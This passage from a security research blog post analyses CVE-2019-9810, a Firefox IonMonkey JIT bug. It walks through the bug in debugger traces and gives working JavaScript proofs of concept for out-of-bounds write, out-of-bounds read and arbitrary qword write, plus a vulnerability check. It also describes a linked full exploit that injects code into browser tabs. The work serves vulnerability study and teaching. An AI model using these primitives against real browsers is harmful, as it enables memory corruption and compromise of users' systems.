
This is also very similar to what happens when we trigger the Arr.length = 0 statement; the Nursery allocator is invoked to replace the to-be-shrunk elements_ array. This is implemented in js::NativeObject::shrinkElements. This time 8 (which is the minimum and is defined as js::NativeObject::SLOT_CAPACITY_MIN) is returned by js::NativeObject::goodElementsAllocationAmount which results in an allocation request of 8*8=0x40 bytes from the Nursery. js::Nursery::reallocateBuffer decides that this is a no-op because the new size (0x40) is smaller than the old one (0x400) and because the chunk is backed by a Nursery buffer:
void* js::Nursery::reallocateBuffer(JSObject* obj, void* oldBuffer,
size_t oldBytes, size_t newBytes) {
// ...
/* The nursery cannot make use of the returned slots data. */
if (newBytes < oldBytes) {
return oldBuffer;
}
// ...
}
And as a result, our array basically stays the same; only the js::ObjectElement part is updated:
0:000> !smdump_jsobject 0x00000c9ffb000b0
c9ffb000b0: js!js::ArrayObject: Length: 0 <- Updated length
c9ffb000b0: js!js::ArrayObject: Capacity: 6 <- This is js::NativeObject::SLOT_CAPACITY_MIN - js::ObjectElements::VALUES_PER_HEADER
c9ffb000b0: js!js::ArrayObject: InitializedLength: 0
c9ffb000b0: js!js::ArrayObject: Content: []
@$smdump_jsobject(0x00000c9ffb000b0)
0:000> dt js::NativeObject 0x00000c9ffb000b0 elements_
+0x018 elements_ : 0x000000c9`ffb000f0 js::HeapSlot
Now if you think about it we are able to store arbitrary values in out-of-bounds memory. We fully control the content, and we somewhat control the offset (up to the size of the initial array). But how can we overwrite actually useful data?
Sure we can make sure to have our array followed by something interesting. Although,if you think about it, we will shrink back the array length to zero and then trigger the vulnerability. Well, by design the object we placed behind us is not reachable by our index because it was precisely adjacent to the original array. So this is not enough and we need to find a way to have the shrunken array being moved into a region where it gets adjacent with something interesting. In this case we will end up with interesting corruptible data in the reach of our out-of-bounds.
A minor-gc should do the trick as it walks the Nursery, collects the objects that needs collection and moves all the other ones to the Tenured heap. When this happens, it is fair to guess that we get moved to a memory chunk that can just fit the new object.
Code generation with IonMonkey
Before beginning, one thing that you might have been wondering at this point is where do we actually check the implementation of the code generation for a given LIR instruction? (MIR gets lowered to LIR and code-generation kicks in to generate native code)
Like how does storeelement get lowered to native code (does MIR storeelement get translated to LIR LStoreElement instruction?) This would be useful for us to know a bit more about the out-of-bounds memory access we can trigger.
You can find those details in what is called the CodeGenerator which lives in src/jit/CodeGenerator.cpp. For example, you can quickly see that most of the code generation related to the arrayslice instruction happens in js::ArraySliceDense:
void CodeGenerator::visitArraySlice(LArraySlice* lir) {
Register object = ToRegister(lir->object());
Register begin = ToRegister(lir->begin());
Register end = ToRegister(lir->end());
Register temp1 = ToRegister(lir->temp1());
Register temp2 = ToRegister(lir->temp2());
Label call, fail;
// Try to allocate an object.
TemplateObject templateObject(lir->mir()->templateObj());
masm.createGCObject(temp1, temp2, templateObject, lir->mir()->initialHeap(),
&fail);
// Fixup the group of the result in case it doesn't match the template object.
masm.copyObjGroupNoPreBarrier(object, temp1, temp2);
masm.jump(&call);
{
masm.bind(&fail);
masm.movePtr(ImmPtr(nullptr), temp1);
}
masm.bind(&call);
pushArg(temp1);
pushArg(end);
pushArg(begin);
pushArg(object);
using Fn =
JSObject* (*)(JSContext*, HandleObject, int32_t, int32_t, HandleObject);
callVM<Fn, ArraySliceDense>(lir);
}
Most of the MIR instructions translate one-to-one to a LIR instruction (MIR instructions start with an M like MStoreElement, and LIR instruction starts with an L like LStoreElement); there are about 309 different MIR instructions (see objdir/js/src/jit/MOpcodes.h) and 434 LIR instructions (see objdir/js/src/jit/LOpcodes.h).
The function jit::CodeGenerator::visitArraySlice function is directly invoked from js::jit::CodeGenerator in a switch statement dispatching every LIR instruction to its associated handler (note that I have cleaned-up the function below by removing a bunch of useless ifdef blocks for our investigation):
bool CodeGenerator::generateBody() {
JitSpew(JitSpew_Codegen, "==== BEGIN CodeGenerator::generateBody ====\n");
IonScriptCounts* counts = maybeCreateScriptCounts();
for (size_t i = 0; i < graph.numBlocks(); i++) {
current = graph.getBlock(i);
// Don't emit any code for trivial blocks, containing just a goto. Such
// blocks are created to split critical edges, and if we didn't end up
// putting any instructions in them, we can skip them.
if (current->isTrivial()) {
continue;
}
masm.bind(current->label());
mozilla::Maybe<ScriptCountBlockState> blockCounts;
if (counts) {
blockCounts.emplace(&counts->block(i), &masm);
if (!blockCounts->init()) {
return false;
}
}
TrackedOptimizations* last = nullptr;
for (LInstructionIterator iter = current->begin(); iter != current->end();
iter++) {
if (!alloc().ensureBallast()) {
return false;
}
if (counts) {
blockCounts->visitInstruction(*iter);
}
if (iter->mirRaw()) {
// Only add instructions that have a tracked inline script tree.
if (iter->mirRaw()->trackedTree()) {
if (!addNativeToBytecodeEntry(iter->mirRaw()->trackedSite())) {
return false;
}
}
// Track the start native offset of optimizations.
if (iter->mirRaw()->trackedOptimizations()) {
if (last != iter->mirRaw()->trackedOptimizations()) {
DumpTrackedSite(iter->mirRaw()->trackedSite());
DumpTrackedOptimizations(iter->mirRaw()->trackedOptimizations());
last = iter->mirRaw()->trackedOptimizations();
}
if (!addTrackedOptimizationsEntry(
iter->mirRaw()->trackedOptimizations())) {
return false;
}
}
}
setElement(*iter); // needed to encode correct snapshot location.
switch (iter->op()) {
#ifndef JS_CODEGEN_NONE
# define LIROP(op) \
case LNode::Opcode::op: \
visit##op(iter->to##op()); \
break;
LIR_OPCODE_LIST(LIROP)
# undef LIROP
#endif
case LNode::Opcode::Invalid:
default:
MOZ_CRASH("Invalid LIR op");
}
// Track the end native offset of optimizations.
if (iter->mirRaw() && iter->mirRaw()->trackedOptimizations()) {
extendTrackedOptimizationsEntry(iter->mirRaw()->trackedOptimizations());
}
}
if (masm.oom()) {
return false;
}
}
JitSpew(JitSpew_Codegen, "==== END CodeGenerator::generateBody ====\n");
return true;
}
After theory, let's practice a bit and try to apply all of this learning against the PoC file.
Here is what I would like us to do: let's try to break into the assembly code generated by Ion for the function Target. Then, let's find the boundscheck so that we can trace forward and witness every step of the bug:
- Check
Idxagainst theinitializedLengthof the array - Storing the integer
0x41414141inside the array'selements_memory space - Calling
sliceonSpecialand making sure the size ofArrhas been shrunk and that it is now 0 - Finally, witnessing the out-of-bounds store
Before diving in, here is the code that generates the assembly code for the boundscheck instruction:
void CodeGenerator::visitBoundsCheck(LBoundsCheck* lir) {
const LAllocation* index = lir->index();
const LAllocation* length = lir->length();
LSnapshot* snapshot = lir->snapshot();
if (index->isConstant()) {
// Use uint32 so that the comparison is unsigned.
uint32_t idx = ToInt32(index);
if (length->isConstant()) {
uint32_t len = ToInt32(lir->length());
if (idx < len) {
return;
}
bailout(snapshot);
return;
}
if (length->isRegister()) {
bailoutCmp32(Assembler::BelowOrEqual, ToRegister(length), Imm32(idx),
snapshot);
} else {
bailoutCmp32(Assembler::BelowOrEqual, ToAddress(length), Imm32(idx),
snapshot);
}
return;
}
Register indexReg = ToRegister(index);
if (length->isConstant()) {
bailoutCmp32(Assembler::AboveOrEqual, indexReg, Imm32(ToInt32(length)),
snapshot);
} else if (length->isRegister()) {
bailoutCmp32(Assembler::BelowOrEqual, ToRegister(length), indexReg,
snapshot);
} else {
bailoutCmp32(Assembler::BelowOrEqual, ToAddress(length), indexReg,
snapshot);
}
}
According to the code above, we can expect to have a cmp instruction emitted with two registers: the index and the length, as well as a conditional branch for bailing out if the index is bigger than the length. In our case, one thing to keep in mind is that the length is the initializedLength of the array and not the actual length as you can see in the MIR code:
18 | initializedlength elements17:Elements
19 | boundscheck unbox10:Int32 initializedlength18:Int32
Now let's get back to observing the PoC in action. One easy way that I found to break in a function generated by Ion right before it adds the native code for a specific LIR instruction is to set a breakpoint in the code generator for the instruction of your choice (or on js::jit::CodeGenerator::generateBody if you want to break at the entry point of the function) and then modify its internal buffer in order to add an int3 in the generated code.
This is another command that I added to sm.js called !ion_insertbp.
Check Idx against the initializedLength of the array
In our case, we are interested to break right before the boundscheck so let's set a breakpoint on js!js::jit::CodeGenerator::visitBoundsCheck, invoke !ion_insertbp and then we should be off to the races:
0:008> g
Breakpoint 0 hit
js!js::jit::CodeGenerator::visitBoundsCheck:
00007ff6`e62de1a0 4156 push r14
0:000> !ion_insertbp
unsigned char 0xcc ''
unsigned int64 0xff
@$ion_insertbp()
0:000> g
(224c.2914): Break instruction exception - code 80000003 (first chance)
0000035c`97b8b299 cc int 3
0:000> u . l2
0000035c`97b8b299 cc int 3
0000035c`97b8b29a 3bd9 cmp ebx,ecx
0:000> t
0000035c`97b8b29a 3bd9 cmp ebx,ecx
0:000> r.
ebx=00000000`00000031 ecx=00000000`00000030
Sweet; this cmp is basically the boundscheck instruction that compares the initializedLength (0x31) of the array (because we initialized Arr[0x30] a bunch of times when warming-up the JIT) to Idx which is 0x30. The index is in bounds and so the code doesn't bailout and keeps going forward.
Storing the integer 0x41414141 inside the array's elements_ memory space
If we trace a little further we can see the code generated that loads the integer 0x41414141 into the array at the index 0x30:
0:000>
0000035c`97b8b2ad 49bb414141410080f8ff mov r11,0FFF8800041414141h
0:000>
0000035c`97b8b2b7 4c891cea mov qword ptr [rdx+rbp*8],r11 ds:000031ea`c7502348=fff88000000003e6
0:000> r @rdx,@rbp
rdx=000031eac75021c8 rbp=0000000000000030
And then the invocation of slice:
0:000>
0000035c`97b8b34b e83060ffff call 0000035c`97b81380
0:000> t
00000289`d04b1380 48b9008021d658010000 mov rcx,158D6218000h
0:000> u . l20
...
0000035c`97b813c6 e815600000 call 0000035c`97b873e0
0:000> u 0000035c`97b873e0 l1
0000035c`97b873e0 ff2502000000 jmp qword ptr [0000035c`97b873e8]
0:000> dqs 0000035c`97b873e8 l1
0000035c`97b873e8 00007ff6`e5c642a0 js!js::ArraySliceDense [c:\work\codes\mozilla-central\js\src\builtin\Array.cpp @ 3637]
Calling slice on Special
Then, making sure we triggered the side-effect and shrunk Arr right after the slicing operation (note that I added code in the PoC to print the address of Arr before and after the gc call otherwise we would have no way of getting its address). To witness that we have to do some more work to break on the right iteration (when Trigger is set to True) otherwise the function doesn't shrink Arr. This is to ensure that we warmed-up the JIT enough and that the function has been JIT'ed.
An easy way to break at the right iteration is by looking for something unique about it, like the fact that we use a different index: 0x20 instead of 0x30. For example, we can easily detect that with a breakpoint as below (on the cmp instruction for the boundscheck instruction):
0:000> bp 0000035c`97b8b29a ".if(@ecx == 0x20){}.else{gc}"
0:000> eb 0000035c`97b8b299 90
0:000> g
0000035c`97b8b29a 3bd9 cmp ebx,ecx
0:000> r.
ebx=00000000`00000031 ecx=00000000`00000020
Now we can head straight-up to js::ArraySliceDense:
0:000> g js!js::ArraySliceDense+0x40d
js!js::ArraySliceDense+0x40d:
00007ff6`e5c646ad e8eee2ffff call js!js::array_slice (00007ff6`e5c629a0)
0:000> ? 000031eac75021c8 - (2*8) - (2*8) - 20
Evaluate expression: 54884436025736 = 000031ea`c7502188
0:000> !smdump_jsobject 0x00031eac7502188
31eac7502188: js!js::ArrayObject: Length: 126
31eac7502188: js!js::ArrayObject: Capacity: 126
31eac7502188: js!js::ArrayObject: InitializedLength: 49
31eac7502188: js!js::ArrayObject: Content: [magic, magic, magic, magic, magic, magic, magic, magic, magic, magic, ...]
@$smdump_jsobject(0x00031eac7502188)
0:000> p
js!js::ArraySliceDense+0x412:
00007ff6`e5c646b2 48337c2450 xor rdi,qword ptr [rsp+50h] ss:000000bd`675fd270=fffe2d69e5e05100
We grab the address of the array after the gc on stdout and let's see (the array got moved from 0x00031eac7502188 to 0x0002B0A9D08F160):
0:000> !smdump_jsobject 0x0002B0A9D08F160
2b0a9d08f160: js!js::ArrayObject: Length: 0
2b0a9d08f160: js!js::ArrayObject: Capacity: 6
2b0a9d08f160: js!js::ArrayObject: InitializedLength: 0
2b0a9d08f160: js!js::ArrayObject: Content: []
@$smdump_jsobject(0x0002B0A9D08F160)
Witnessing the out-of-bounds store
And now the last stop is to observe the actual out-of-bounds happening.
0:000>
0000035c`97b8b35d 8914c8 mov dword ptr [rax+rcx*8],edx ds:00002b0a`9d08f290=4f4f4f4f
0:000> r.
rcx=00000000`00000020 rax=00002b0a`9d08f190 edx=00000000`000000bb
0:000> t
0000035c`97b8b360 c744c8040080f8ff mov dword ptr [rax+rcx*8+4],0FFF88000h ds:00002b0a`9d08f294=4f4f4f4f
In the above @rax is the elements_ pointer that has a capacity of only 6 js::Value which means the only possible values of the index (@edx here) should be in [0 - 5]. In summary, we are able to write an integer js::Value which means we can control the lower 4 bytes but cannot control the upper 4 (that will be FFF88000). Thus, an ideal corruption target (doesn't mean this is the only thing we could do either) for this primitive is a size of an array like structure that is stored as a js::Value. Turns out this is exactly how the size of TypedArrays are stored - if you don't remember go have a look at my previous article Introduction to SpiderMonkey exploitation :).
In our case, if we look at the neighboring memory we find another array right behind us:
0:000> dqs 0x0002B0A9D08F160 l100
00002b0a`9d08f160 00002b0a`9d07dcd0
00002b0a`9d08f168 00002b0a`9d0987e8
00002b0a`9d08f170 00000000`00000000
00002b0a`9d08f178 00002b0a`9d08f190
00002b0a`9d08f180 00000000`00000000
00002b0a`9d08f188 00000000`00000006
00002b0a`9d08f190 fffa8000`00000000
00002b0a`9d08f198 fffa8000`00000000
00002b0a`9d08f1a0 fffa8000`00000000
00002b0a`9d08f1a8 fffa8000`00000000
00002b0a`9d08f1b0 fffa8000`00000000
00002b0a`9d08f1b8 fffa8000`00000000
00002b0a`9d08f1c0 00002b0a`9d07dc40 <- another array starting here
00002b0a`9d08f1c8 00002b0a`9d098890
00002b0a`9d08f1d0 00000000`00000000
00002b0a`9d08f1d8 00002b0a`9d08f1f0 <- elements_
00002b0a`9d08f1e0 00000000`00000000
00002b0a`9d08f1e8 00000000`00000006
00002b0a`9d08f1f0 2f2f2f2f`2f2f2f2f
00002b0a`9d08f1f8 2f2f2f2f`2f2f2f2f
00002b0a`9d08f200 2f2f2f2f`2f2f2f2f
00002b0a`9d08f208 2f2f2f2f`2f2f2f2f
00002b0a`9d08f210 2f2f2f2f`2f2f2f2f
00002b0a`9d08f218 2f2f2f2f`2f2f2f2f
So one way to get the interpreter to crash reliably is to overwrite its elements_ with a js::Value. It is guaranteed that this should crash the interpreter when it tries to collect the elements_ buffer as it won't even be a valid pointer. This field is reachable with the index 9 and so we just have to modify this line:
Target(Snowflake, 0x9, 0xBB);
And tada:
(d0.348c): Access violation - code c0000005 (!!! second chance !!!)
js!js::gc::Arena::finalize<JSObject>+0x12e:
00007ff6`e601eb2e 8b43f0 mov eax,dword ptr [rbx-10h] ds:fff88000`000000ab=????????
0:000> kc
# Call Site
00 js!js::gc::Arena::finalize<JSObject>
01 js!FinalizeTypedArenas<JSObject>
02 js!FinalizeArenas
03 js!js::gc::ArenaLists::backgroundFinalize
04 js!js::gc::GCRuntime::sweepBackgroundThings
05 js!js::gc::GCRuntime::sweepFromBackgroundThread
06 js!js::GCParallelTaskHelper<js::gc::BackgroundSweepTask>::runTaskTyped
07 js!js::GCParallelTask::runFromMainThread
08 js!js::GCParallelTask::joinAndRunFromMainThread
09 js!js::gc::GCRuntime::endSweepingSweepGroup
0a js!sweepaction::SweepActionSequence<js::gc::GCRuntime *,js::FreeOp *,js::SliceBudget &>::run
0b js!sweepaction::SweepActionRepeatFor<js::gc::SweepGroupsIter,JSRuntime *,js::gc::GCRuntime *,js::FreeOp *,js::SliceBudget &>::run
0c js!js::gc::GCRuntime::performSweepActions
0d js!js::gc::GCRuntime::incrementalSlice
0e js!js::gc::GCRuntime::gcCycle
0f js!js::gc::GCRuntime::collect
10 js!js::gc::GCRuntime::gc
11 js!JSRuntime::destroyRuntime
12 js!js::DestroyContext
13 js!main
Simplifying the PoC
OK so with this internal knowledge that we have gone through, we understand enough of the pieces at play to simplify the PoC. It's always good to verify assumptions in practice and so it'll be a good exercise to see if what we have learned above sticks.
First, we do not need an array of size 0x7e. Because the corruption target that we identified above is reachable at the index 0x20 (remember it's the neighboring array's elements_ field), we need the array to be able to store 0x21 elements. This is just to satisfy the boundscheck before we can shrink it.
We also know that the only role that the 0x30 index constant has been serving is to make sure that the first 0x30 elements in the array have been properly initialized. As the boundscheck operates against the initializedLength of the array, if we try to access at an index higher we will take a bailout. An easy way to not worry about this at all is to initialize entirely the array with a .fill(0) for example. Once this is done we can update the first index and use 0 instead of 0x30.
After all the modifications this is what you end up with:
let Trigger = false;
let Arr = null;
function Target(Special, Idx, Value) {
Arr[Idx] = 0x41414141;
Special.slice();
Arr[Idx] = Value;
}
class SoSpecial extends Array {
static get [Symbol.species]() {
return function() {
if(!Trigger) {
return;
}
Arr.length = 0;
gc();
};
}
};
function main() {
const Snowflake = new SoSpecial();
Arr = new Array(0x21);
Arr.fill(0);
for(let Idx = 0; Idx < 0x400; Idx++) {
Target(Snowflake, 0, Idx);
}
Trigger = true;
Target(Snowflake, 0x20, 0xBB);
}
main();
Conclusion
It has been quite some time that I’ve wanted to look at IonMonkey and this was a good opportunity (and a good spot to stop for now!).. We have covered quite a bit of content but obviously the engine is even more complicated as there are a bunch of things I haven't really studied yet.
At least we have uncovered the secrets of CVE-2019-9810 and its PoC as well as developed a few more commands for sm.js. For those that are interested in the exploit, you can find it here: CVE-2019-9810. It exploits Firefox on Windows 64-bit, loads a reflective-dll that embeds the payload. The payload infects the other tabs and sets-up a hook to inject arbitrary JavaScript. The demo payload changes the background of every visited website by the blog's background theme as well as redirecting every link to doar-e.github.io :).
If this was interesting for you, you might want to have a look at those other good resources concerning IonMonkey:
- @5aelo writes very detailed root-cause analysis of the bugs he has found which is a great resource:
- IonMonkey compiled code fails to update inferred property types, leading to type confusions,
- IonMonkey: unexpected ObjectGroup in ObjectGroupDispatch operation might lead to potentially unsafe code being executed,
- IonMonkey leaks JS_OPTIMIZED_OUT magic value to script,
- IonMonkey's type inference is incorrect for constructors entered via OSR,
- wiki mozilla/IonMonkey,
- SSD Advisory – Firefox Information Leak by @_niklasb and by @bkth_.
As usual, big up to my mates @yrp604 and @__x86 for proofreading this article.
And if you want a bit more, what follows is a bunch of extra questions you might have asked yourself while reading that I answer (but that did not really fit the overall narrative) as well as a few puzzles if you want to explore Ion even more!
Little puzzles & extra quests
As said above, here are a bunch of extra questions / puzzles that did not really fit in the narrative. This does not mean they are not interesting so I just decided to stuff them here :).
Why does AccessArray(10) triggers a bailout?
let Arr = null;
function AccessArray(Idx) {
Arr[Idx] = 0xaaaaaaaa;
}
Arr = new Array(0x100);
for(let Idx = 0; Idx < 0x400; Idx++) {
AccessArray(1);
}
AccessArray(10);
Can the write out-of-bounds be transformed into an information disclosure?
It can! We can abuse the loadelement MIR instruction the same way we abused storeelement in which case we can read out-of-bounds memory.
let Trigger = false;
let Arr = null;
function Target(Special, Idx) {
Arr[Idx];
Special.slice();
return Arr[Idx];
}
class SoSpecial extends Array {
static get [Symbol.species]() {
return function() {
if(!Trigger) {
return;
}
Arr.length = 0;
gc();
};
}
};
function main() {
const Snowflake = new SoSpecial();
Arr = new Array(0x7e);
Arr.fill(0);
for(let Idx = 0; Idx < 0x400; Idx++) {
Target(Snowflake, 0x0);
}
Trigger = true;
print(Target(Snowflake, 0x6));
}
main();
What's a good way to check if the engine is vulnerable?
The most reliable way to check if the engine is vulnerable that I found is to actually use the vulnerability as out-of-bounds read to go and attempt to read out-of-bounds. At this point, there are two possible outcomes: correct execution should return undefined as the array has a size of 0, or you read leftover data in which case it is vulnerable.
let Trigger = false;
let Arr = null;
function Target(Special, Idx) {
Arr[Idx];
Special.slice();
return Arr[Idx];
}
class SoSpecial extends Array {
static get [Symbol.species]() {
return function() {
if(!Trigger) {
return;
}
Arr.length = 0;
};
}
};
function main() {
const Snowflake = new SoSpecial();
Arr = new Array(0x7);
Arr.fill(1337);
for(let Idx = 0; Idx < 0x400; Idx++) {
Target(Snowflake, 0x0);
}
Trigger = true;
const Ret = Target(Snowflake, 0x5);
if(Ret === undefined) {
print(':( not vulnerable');
} else {
print(':) vulnerable');
}
}
main();
Can you write something bigger than a simple uint32?
In the blogpost, we focused on the integer JSValue out-of-bounds write, but you can also use it to store an arbitrary qword. Here is an example writing 0x44332211deadbeef!
let Trigger = false;
let Arr = null;
function Target(Special, Idx, Value) {
Arr[Idx] = 4e-324;
Special.slice();
Arr[Idx] = Value;
}
class SoSpecial extends Array {
static get [Symbol.species]() {
return function() {
if(!Trigger) {
return;
}
Arr.length = 0;
gc();
};
}
};
function main() {
const Snowflake = new SoSpecial();
Arr = new Array(0x21);
Arr.fill(0);
for(let Idx = 0; Idx < 0x400; Idx++) {
Target(Snowflake, 0, 5e-324);
}
Trigger = true;
Target(Snowflake, 0x20, 352943125510189150000);
}
main();
And here is the crash you should get eventually:
(e08.36ac): Access violation - code c0000005 (!!! second chance !!!)
mozglue!arena_dalloc+0x11:
00007ffc`773323a1 488b3e mov rdi,qword ptr [rsi] ds:44332211`dea00000=????????????????
0:000> dv /v aPtr
@rcx aPtr = 0x44332211`deadbeef
Why does using 0xdeadbeef as a value triggers a bailout?
let Arr = null;
function AccessArray(Idx, Value) {
Arr[Idx] = Value;
}
Arr = new Array(0x100);
for(let Idx = 0; Idx < 0x400; Idx++) {
AccessArray(1, 0xaa);
}
AccessArray(1, 0xdead);
print('dead worked!');
AccessArray(1, 0xdeadbeef);